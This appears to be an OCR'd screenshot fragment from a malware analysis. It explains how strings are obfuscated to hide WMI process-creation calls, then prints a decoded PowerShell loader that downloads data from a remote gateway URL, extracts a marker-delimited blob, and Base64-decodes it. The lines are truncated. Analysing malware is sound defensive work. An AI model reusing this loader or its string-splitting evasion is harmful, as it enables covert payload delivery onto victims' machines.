
obfuscated by splitting across concatenated
chev
-containing substrings:
ice
→
winmgmts:root\cimv2
wcheviceichevicen
chevicemcheviceg...
,
Win32_ProcessStartup
Win32_Process
PowerShell Payload (decoded from hex)
$mazamorra = 'https://gateway.lighthouse.sto
$preopinion = New-Object ("Net.Web"+"Client")
$yarmulkes = $preopinion.("Download"+"Data").
$glossed = [Text.Encoding]::UTF8.GetString($y
$spiromonas = 'IN-'

$wholth = '-in1'

$winkie = $glossed.IndexOf($spiromonas)

$magistracy = $glossed.LastIndexOf($wholth)

# ... extract between IN- and -in1 markers, r
$archespore = [Convert]::("FromBase6"+"4Strin